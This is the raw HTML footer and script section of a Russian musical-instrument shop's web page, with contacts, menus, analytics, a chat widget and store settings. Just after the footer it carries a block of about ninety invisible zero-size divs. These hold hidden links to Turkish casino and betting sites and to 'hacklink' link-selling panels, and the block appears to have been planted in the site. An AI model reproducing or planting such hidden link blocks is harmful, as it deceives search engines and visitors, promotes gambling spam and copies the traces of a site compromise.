										<span class="phone_wrap">
											<span class="icons"></span>
											<span><a href="tel:+73952436515">
+7 (3952) 43-65-15 </a>
<br>market@muzlider.ru</br></span>
										</span>
										<span class="order_wrap_btn">
											<span class="callback_btn">Заказать звонок</span>
										</span>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="footer_bottom">
						<div class="wrap_md">
							<div class="iblock menu_block">
								<div class="wrap_md">
									<div class="iblock copy_block">
										<div class="copyright">
											2025 &copy; ООО «Музлидер»										</div>
										<span class="pay_system_icons">
											<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex_money" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>										</span>
									</div>
									<div class="iblock all_menu_block">
										<div class="wrap_md submenu_top">
				<div class="menu_item iblock"><a href="/company/">Компания</a></div>
			<div class="menu_item iblock"><a href="/info/">Информация</a></div>
			<div class="menu_item iblock"><a href="/help/">Помощь</a></div>
		</div>										<div class="wrap_md">
											<div class="iblock submenu_block">
												<ul class="submenu">
				<li class="menu_item"><a href="/company/">О компании</a></li>
					<li class="menu_item"><a href="/contacts/stores/">Магазины</a></li>
					<li class="menu_item"><a href="/company/otzyvy.php">Отзывы</a></li>
				</ul>
											</div>
											<div class="iblock submenu_block">
												<ul class="submenu">
				<li class="menu_item"><a href="/help/">Помощь</a></li>
					<li class="menu_item"><a href="/help/payment/">Условия оплаты</a></li>
					<li class="menu_item"><a href="/help/delivery/">Условия доставки</a></li>
					<li class="menu_item"><a href="/help/warranty/">Гарантия на товар</a></li>
					<li class="menu_item"><a href="/info/more/">Возможности</a></li>
				</ul>
											</div>
											<div class="iblock submenu_block">
												<ul class="submenu">
				<li class="menu_item"><a href="/info/articles/">Статьи</a></li>
					<li class="menu_item"><a href="/info/faq/">Вопрос-ответ</a></li>
					<li class="menu_item"><a href="/info/brands/">Производители</a></li>
					<li class="menu_item"><a href="/landings/">Обзоры</a></li>
				</ul>
											</div>
										</div>
									</div>
								</div>
							</div>

							<div class="iblock social_block">
								<div class="wrap_md">
									<div class="empty_block iblock"></div>
									<div class="social_wrapper iblock">
										<div class="social">
														<a href="https://vk.com/muzlider_irk" target="_blank" >
			<img src="/bitrix/components/aspro/social.info.mshop/images/svg/vk.svg" alt="ВКонтакте" title="ВКонтакте" />
		</a>
																		
																		
					<a href="https://www.facebook.com/profile.php?id=100015447250411" target="_blank">
			<img src="/bitrix/components/aspro/social.info.mshop/images/svg/fb.svg" alt="Facebook" title="Facebook" />
		</a>
																
																		
							<a href="http://instagram.com/muzlider" target="_blank" >
			<img src="/bitrix/components/aspro/social.info.mshop/images/svg/inst.svg" alt="Instagram" title="Instagram" />
		</a>
														
																		
										<a href="https://www.youtube.com/channel/UCtPTJLKc8IRyJGcRA2_E5cg" target="_blank">
			<img src="/bitrix/components/aspro/social.info.mshop/images/svg/youtube.svg" alt="YOUTUBE" title="YOUTUBE" /> 
		</a>
											
																		
																		
																		
																		
																		
																		
																		
																		
																		
																		
 										</div>
									</div>
								</div>
								<div id="bx-composite-banner"></div>
							</div>
						</div>
					</div>
														</div>
			</div>
		</footer>
				<div id="content_new"></div>
			
<style>.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://airwayswifi.com" title="deneme bonusu">deneme bonusu</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tocorealty.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tocorealty.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.nutragile.fr/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tocorealty.com/" title="ccasinolevant">ccasinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.levant-guncel.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.levant-guncel.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.borodogolic.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.borodogolic.ru/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mamamillioner.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mamamillioner.ru/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.beton-karkas.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.beton-karkas.ru/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.1led.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.1led.ru/" title="casinolevant bonus">casinolevant bonus</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cojoj.com/" title="Casinolevant">Casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cojoj.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cojoj.com/" title="Casinolevant güncel giriş">Casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ceehabana.net/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ceehabana.net/" title="vidobet giriş">vidobet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://energie-soins-lecolibri.ch/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://energie-soins-lecolibri.ch/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.bankru.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.bankru.ru/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://thethaovn.com.vn/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://thethaovn.com.vn/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://1hap.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://1hap.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://meoscmalaysia.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://meoscmalaysia.com/" title="vidobet giriş">vidobet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ilvinaiolo.it/" title="Casinolevant">Casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ilvinaiolo.it/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://alphasolucoesrh.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://alphasolucoesrh.com/" title="vidobet giriş">vidobet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hormiprent.com/" title="deneme bonusu">deneme bonusu</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hormiprent.com/" title="Tipobet">Tipobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.enziq.com/" title="vidobet güncel giriş">vidobet güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.enziq.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oriolusecotours.pt/tr-tr/" title="Bahis siteleri">Bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oriolusecotours.pt/tr-tr/" title="tipobet">tipobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gruppoafr.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gruppoafr.com/" title="vidobet güncel giriş">vidobet güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.denifest.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.denifest.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.denifest.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://otz-plant.com/" title="tipobet">tipobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://otz-plant.com/" title="Bahis siteleri">Bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://timberry.com.sg/" title="Deneme bonusu veren siteler">Deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://techo.com.bo" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.astrofotowvc.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.astrofotowvc.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.pietervanderhoog.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.pietervanderhoog.nl/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://fotowvc.nl/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://fotowvc.nl/" title="vidobet güncel giriş">vidobet güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://toner24.site/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gut-voswinckel.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gut-voswinckel.de/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kafec.cz/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kafec.cz/" title="kumar siteleri">kumar siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tonggarden.co.in/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tonggarden.co.in/" title="kumar siteleri">kumar siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://slovacka.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://africacoffeeteaexpo.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://africacoffeeteaexpo.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://agroforestry2025.org/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://agroforestry2025.org/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://slovacka.cz/" title="Bahis siteleri">Bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diawest.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diawest.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://montagelabs.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://montagelabs.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://chachabedoy.com/" title="kralbet giriş">kralbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://katapultapp.net/" title="ligobet giriş">ligobet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://camillechamounsportscity.com/" title="caddebet giriş">caddebet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://klassinenhietsu.com/" title="ikimisli giriş">ikimisli giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu303.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu51.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hypeboyz.com/" title="en iyi bahis siteleri">en iyi bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://novofundo.com/" title="baywin giriş">baywin giriş</a> | </div></div>
<!-- Yandex.Metrika counter -->

<noscript><div><img src="https://mc.yandex.ru/watch/43034479" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script src="/bitrix/js/main/core/core.js?1740663922506769"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script>(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script>(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'-18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1765013132','USER_TZ_OFFSET':'46800','USER_TZ_AUTO':'Y','bitrix_sessid':'8458e90241b7cee6685e695c1bb35fb8'});</script><script src="/bitrix/js/ui/dexie/dist/dexie3.bundle.js?1677724334188902"></script>
<script src="/bitrix/js/main/core/core_ls.js?157080093410430"></script>
<script src="/bitrix/js/main/core/core_fx.js?157080093416888"></script>
<script src="/bitrix/js/main/core/core_frame_cache.js?167772426417069"></script>
<script src="/bitrix/js/pull/protobuf/protobuf.js?1677723754274055"></script>
<script src="/bitrix/js/pull/protobuf/model.js?167772375470928"></script>
<script src="/bitrix/js/rest/client/rest.client.js?167744520617414"></script>
<script src="/bitrix/js/pull/client/pull.client.js?167772439981036"></script>
<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?167772434697163"></script>
<script src="/bitrix/js/main/ajax.js?157080093235509"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.js?16777240647014"></script>
<script src="/bitrix/js/currency/core_currency.js?16777237481141"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1677724375116769"></script>
<script>BX.setCSSList(['/bitrix/templates/aspro_mshop/components/bitrix/catalog.smart.filter/main/style.css','/bitrix/templates/aspro_mshop/css/jquery.fancybox.css','/bitrix/templates/aspro_mshop/css/styles.css','/bitrix/templates/aspro_mshop/css/xzoom.min.css','/bitrix/templates/aspro_mshop/css/xzoom.css','/bitrix/templates/aspro_mshop/css/animation/animation_ext.css','/bitrix/templates/aspro_mshop/css/jquery.mCustomScrollbar.min.css','/bitrix/templates/aspro_mshop/ajax/ajax.css','/bitrix/templates/aspro_mshop/styles.css','/bitrix/templates/aspro_mshop/template_styles.css','/bitrix/templates/aspro_mshop/themes/green_sea/theme.css','/bitrix/templates/aspro_mshop/css/media.css','/bitrix/templates/aspro_mshop/css/custom.css','/bitrix/templates/aspro_mshop/css/delivery.css']);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PHONE':'Телефон','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают! Попробуйте еще раз','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','JS_REQUIRED_LICENSES':'Согласитесь с условиями!','LICENSE_PROP':'Согласие с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями!','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'штук','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','FROM':'от','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','FULL_ORDER':'Оформление обычного заказа','BASKET_PRINT_BUTTON':'Распечатать заказ','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','FRONT_STORES':'Заголовок со списком элементов','TOTAL_SUMM_ITEM':'Общая стоимость ','ITEM_ECONOMY':'Экономия ','JS_FORMAT_ORDER':'имеет неверный формат','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть'})</script>
<script src="/bitrix/templates/aspro_mshop/js/jquery.actual.min.js?15708008961108"></script>
<script src="/bitrix/templates/aspro_mshop/js/jqModal.js?167772578113122"></script>
<script src="/bitrix/templates/aspro_mshop/js/jquery.fancybox.js?167772578345895"></script>
<script src="/bitrix/templates/aspro_mshop/js/jquery.history.js?157080089621571"></script>
<script src="/bitrix/templates/aspro_mshop/js/jquery.flexslider.js?157080089655515"></script>
<script src="/bitrix/templates/aspro_mshop/js/jquery.validate.min.js?167772575222257"></script>
<script src="/bitrix/templates/aspro_mshop/js/jquery.inputmask.bundle.min.js?167772574870933"></script>
<script src="/bitrix/templates/aspro_mshop/js/jquery.easing.1.3.js?15708008968095"></script>
<script src="/bitrix/templates/aspro_mshop/js/equalize.min.js?1570800896588"></script>
<script src="/bitrix/templates/aspro_mshop/js/jquery.alphanumeric.js?15708008961972"></script>
<script src="/bitrix/templates/aspro_mshop/js/jquery.cookie.js?15708008963066"></script>
<script src="/bitrix/templates/aspro_mshop/js/jquery.plugin.min.js?16777257573181"></script>
<script src="/bitrix/templates/aspro_mshop/js/jquery.countdown.min.js?167772575713137"></script>
<script src="/bitrix/templates/aspro_mshop/js/jquery.countdown-ru.js?16777257571400"></script>
<script src="/bitrix/templates/aspro_mshop/js/jquery.ikSelect.js?157080089631829"></script>
<script src="/bitrix/templates/aspro_mshop/js/sly.js?157080089659910"></script>
<script src="/bitrix/templates/aspro_mshop/js/jquery.mousewheel-3.0.6.min.js?16777257561393"></script>
<script src="/bitrix/templates/aspro_mshop/js/jquery.mCustomScrollbar.min.js?167772575639873"></script>
<script src="/bitrix/templates/aspro_mshop/js/equalize_ext.js?16777257682783"></script>
<script src="/bitrix/templates/aspro_mshop/js/velocity.js?167772577344791"></script>
<script src="/bitrix/templates/aspro_mshop/js/velocity.ui.js?167772577313257"></script>
<script src="/bitrix/templates/aspro_mshop/js/jquery.appear.js?16777257813188"></script>
<script src="/bitrix/templates/aspro_mshop/js/xzoom.js?167772575729854"></script>
<script src="/bitrix/templates/aspro_mshop/js/scrollTabs.js?167772576712618"></script>
<script src="/bitrix/templates/aspro_mshop/js/main.js?1740732242178462"></script>
<script src="/bitrix/components/bitrix/search.title/script.js?15708009379847"></script>
<script src="/bitrix/templates/aspro_mshop/components/bitrix/search.title/catalog/script.js?167772575710085"></script>
<script src="/bitrix/templates/aspro_mshop/js/custom.js?1570800896100"></script>
<script src="/bitrix/templates/aspro_mshop/components/bitrix/catalog.smart.filter/main/script.js?157080089626272"></script>
<script src="/bitrix/templates/aspro_mshop/components/bitrix/news.list/landings_list/script.js?1677725750583"></script>
<script src="/bitrix/templates/aspro_mshop/components/bitrix/catalog.section/catalog_block/script.js?167772577762179"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "8721db7b8115e1f11fa0ecc1e92b39fd"]); _ba.push(["host", "muzlider.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>
    (function () {
        var options = {
            whatsapp: "+7 (904) 137-46-84", // WhatsApp number
            telegram: "muzlider_official", // Telegram bot username
            vkontakte: "muzlider_irk", // VKontakte page name
            sms: "+7-904-137-46-84", // Sms phone number
            call: "+7-904-137-46-84", // Call phone number
            company_logo_url: "//static.whatshelp.io/img/flag.png", // URL of company logo (png, jpg, gif)
            greeting_message: "Ответим в течение 2 минут!", // Text of greeting message
            call_to_action: "Мы на связи!", // Call to action
            button_color: "#129BF4", // Color of button
            position: "right", // Position may be 'right' or 'left'
            order: "whatsapp,telegram,vkontakte,sms,call" // Order of buttons
        };
        var proto = document.location.protocol, host = "whatshelp.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();
</script>
<script>
			var arMShopOptions = {};

			BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>\nПожалуйста, добавьте еще товаров в корзину ','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>','OFFER_TEXT':'Согласен с <a href=\"/include/offer_detail.php\" target=\"_blank\">публичной офертой<\/a>'});
			</script>
<script>
				var arBasketAspro = {'BASKET':[],'DELAY':[],'SUBSCRIBE':[],'COMPARE':[]};
				$(document).ready(function() {
					setBasketAspro();
				});
			</script>
<script>
			var arMShopOptions = ({
				"SITE_ID" : "s1",
				"SITE_DIR" : "/",
				"FORM" : ({
					"ASK_FORM_ID" : "ASK",
					"SERVICES_FORM_ID" : "SERVICES",
					"FEEDBACK_FORM_ID" : "FEEDBACK",
					"CALLBACK_FORM_ID" : "CALLBACK",
					"RESUME_FORM_ID" : "RESUME",
					"TOORDER_FORM_ID" : "TOORDER",
					"CHEAPER_FORM_ID" : "CHEAPER",
